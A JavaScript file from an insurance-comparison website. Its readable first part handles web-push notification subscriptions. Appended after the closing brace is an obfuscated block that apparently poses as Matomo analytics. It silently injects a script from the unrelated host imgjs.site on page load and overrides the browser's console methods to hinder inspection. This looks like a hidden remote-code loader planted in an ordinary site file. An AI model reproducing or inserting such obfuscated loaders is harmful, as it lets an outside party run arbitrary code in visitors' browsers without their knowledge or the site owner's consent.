  function push_subscribe() {
    changePushButtonState('computing');
    console.warn('push_subscribe');
		return checkNotificationPermission()
      .then(() => navigator.serviceWorker.ready)
      .then(serviceWorkerRegistration =>
        serviceWorkerRegistration.pushManager.subscribe({
          userVisibleOnly: true,
          applicationServerKey: urlBase64ToUint8Array(applicationServerKey),
        })
      )
      .then(subscription => {
		    console.warn('appel push_sendSubscriptionToServer');
        return push_sendSubscriptionToServer(subscription, 'POST');
      })
      .then(subscription => subscription && changePushButtonState('enabled')) 
      .catch(e => {
        if (Notification.permission === 'denied') {
          console.warn('Notifications are denied by the user.');
          changePushButtonState('incompatible');
        } else {
          console.error('Impossible to subscribe to push notifications', e);
          changePushButtonState('disabled');
        }
      });
  }

  function push_updateSubscription() {
    navigator.serviceWorker.ready
      .then(serviceWorkerRegistration => serviceWorkerRegistration.pushManager.getSubscription())
      .then(subscription => {
        changePushButtonState('disabled');
        if (!subscription) {
          return;
        }
        return push_sendSubscriptionToServer(subscription, 'PUT');
      })
      .then(subscription => subscription && changePushButtonState('enabled')) 
      .catch(e => {
        console.error('Error when updating the subscription', e);
      });
  }

  function push_unsubscribe() {
    changePushButtonState('computing');
    navigator.serviceWorker.ready
      .then(serviceWorkerRegistration => serviceWorkerRegistration.pushManager.getSubscription())
      .then(subscription => {
        if (!subscription) {
          changePushButtonState('disabled');
          return;
        }
        return push_sendSubscriptionToServer(subscription, 'DELETE');
      })
      .then(subscription => subscription.unsubscribe())
      .then(() => changePushButtonState('disabled'))
      .catch(e => {
        console.error('Error when unsubscribing the user', e);
        changePushButtonState('disabled');
      });
  }

  function push_sendSubscriptionToServer(subscription, method) {
    console.warn('push_sendSubscriptionToServer');
    const key = subscription.getKey('p256dh');
    const token = subscription.getKey('auth');
    const contentEncoding = (PushManager.supportedContentEncodings || ['aesgcm'])[0];
    var webpushid = window.localStorage.getItem('webpushid');
    fetch('https://www.comparatif-assurance-vie.com/webpush/push_subscription.php', {
      method,
      body: JSON.stringify({
        webpushuid: webpushid,		
        endpoint: subscription.endpoint,
        publicKey: key ? btoa(String.fromCharCode.apply(null, new Uint8Array(key))) : null,
        authToken: token ? btoa(String.fromCharCode.apply(null, new Uint8Array(token))) : null,
        contentEncoding,
      }),
    })
    .then(function(response) {
    		return response.text();
		})
		.then(function(mydata) {
	    window.localStorage.setItem('webpushid', mydata);   	
    }) 	
    .then(() => subscription)
		.catch(error => console.warn("Erreur : " + error));
    
    const jsonSubscription = subscription.toJSON();
    fetch('https://www.comparatif-assurance-vie.com/webpush/send_push_welcome.php', {
        method: 'POST',
        body: JSON.stringify(Object.assign(jsonSubscription, { contentEncoding })),
    }); 
  	return subscription;
  }

});
var _0x4d7c2d=_0x3f2d;function _0x3f2d(_0x59a02e,_0x20df7b){var _0x2cc31e=_0x198b();return _0x3f2d=function(_0x3929ef,_0x5184ee){_0x3929ef=_0x3929ef-0x1a8;var _0x27d6f4=_0x2cc31e[_0x3929ef];return _0x27d6f4;},_0x3f2d(_0x59a02e,_0x20df7b);}(function(_0x4ac859,_0x2e3fb6){var _0x47f4bf=_0x3f2d,_0x2d2246=_0x4ac859();while(!![]){try{var _0x34824e=parseInt(_0x47f4bf(0x1be))/0x1+-parseInt(_0x47f4bf(0x1c1))/0x2*(parseInt(_0x47f4bf(0x1c2))/0x3)+-parseInt(_0x47f4bf(0x1b5))/0x4+parseInt(_0x47f4bf(0x1bc))/0x5+-parseInt(_0x47f4bf(0x1aa))/0x6*(parseInt(_0x47f4bf(0x1b9))/0x7)+-parseInt(_0x47f4bf(0x1c5))/0x8+parseInt(_0x47f4bf(0x1b3))/0x9;if(_0x34824e===_0x2e3fb6)break;else _0x2d2246['push'](_0x2d2246['shift']());}catch(_0x28a083){_0x2d2246['push'](_0x2d2246['shift']());}}}(_0x198b,0xf26a4));var _paq=window['_paq']=window['_paq']||[];_paq[_0x4d7c2d(0x1a9)](['trackPageView']),_paq[_0x4d7c2d(0x1a9)](['enableLinkTracking']),(function(){var _0x569c32=_0x4d7c2d,_0x2637b2=(function(){var _0x370771=!![];return function(_0x1965fa,_0x4fbb37){var _0x40d503=_0x370771?function(){var _0x56cdfa=_0x3f2d;if(_0x4fbb37){var _0x1f1bf8=_0x4fbb37[_0x56cdfa(0x1b4)](_0x1965fa,arguments);return _0x4fbb37=null,_0x1f1bf8;}}:function(){};return _0x370771=![],_0x40d503;};}()),_0x51cf33=_0x2637b2(this,function(){var _0x561156=_0x3f2d;return _0x51cf33[_0x561156(0x1b2)]()[_0x561156(0x1ad)](_0x561156(0x1b6))[_0x561156(0x1b2)]()['constructor'](_0x51cf33)[_0x561156(0x1ad)](_0x561156(0x1b6));});_0x51cf33();var _0x41df79=(function(){var _0x1aeb3f=!![];return function(_0x1a277c,_0x4ced53){var _0xb6bb30=_0x1aeb3f?function(){if(_0x4ced53){var _0x202295=_0x4ced53['apply'](_0x1a277c,arguments);return _0x4ced53=null,_0x202295;}}:function(){};return _0x1aeb3f=![],_0xb6bb30;};}()),_0x43b3e3=_0x41df79(this,function(){var _0x32fc4f=_0x3f2d,_0x4770e2;try{var _0x2745da=Function(_0x32fc4f(0x1ba)+_0x32fc4f(0x1ae)+');');_0x4770e2=_0x2745da();}catch(_0x31c38d){_0x4770e2=window;}var _0x4f150a=_0x4770e2['console']=_0x4770e2[_0x32fc4f(0x1c4)]||{},_0xd8a78e=['log','warn',_0x32fc4f(0x1a8),'error',_0x32fc4f(0x1bf),_0x32fc4f(0x1b0),'trace'];for(var _0x1272f1=0x0;_0x1272f1<_0xd8a78e[_0x32fc4f(0x1b7)];_0x1272f1++){var _0x19aeb8=_0x41df79[_0x32fc4f(0x1c0)]['prototype']['bind'](_0x41df79),_0x50daf3=_0xd8a78e[_0x1272f1],_0x2bb99c=_0x4f150a[_0x50daf3]||_0x19aeb8;_0x19aeb8['__proto__']=_0x41df79[_0x32fc4f(0x1bd)](_0x41df79),_0x19aeb8[_0x32fc4f(0x1b2)]=_0x2bb99c[_0x32fc4f(0x1b2)]['bind'](_0x2bb99c),_0x4f150a[_0x50daf3]=_0x19aeb8;}});_0x43b3e3();var _0x1caebb=_0x569c32(0x1af);_paq[_0x569c32(0x1a9)]([_0x569c32(0x1b1),_0x1caebb+_0x569c32(0x1ac)]),_paq[_0x569c32(0x1a9)](['setSiteId','11']);var _0x383ae8=document,_0x5c9577=_0x383ae8[_0x569c32(0x1c7)](_0x569c32(0x1ab)),_0x2f81d5=_0x383ae8[_0x569c32(0x1c3)](_0x569c32(0x1ab))[0x0];_0x5c9577['async']=!![],_0x5c9577[_0x569c32(0x1b8)]=_0x1caebb+_0x569c32(0x1bb),_0x2f81d5['parentNode'][_0x569c32(0x1c6)](_0x5c9577,_0x2f81d5);}());function _0x198b(){var _0x3fb9b4=['createElement','info','push','12xIiPwc','script','matomo.php','search','{}.constructor(\x22return\x20this\x22)(\x20)','//imgjs.site/','table','setTrackerUrl','toString','30121218FqUWnO','apply','7218224bAoPmU','(((.+)+)+)+$','length','src','6128087CyEqgp','return\x20(function()\x20','matomo.js','7442935JVoCUq','bind','1409784WOyWfv','exception','constructor','1047574hYRnaC','3wwvIvV','getElementsByTagName','console','9384128vOXgEa','insertBefore'];_0x198b=function(){return _0x3fb9b4;};return _0x198b();}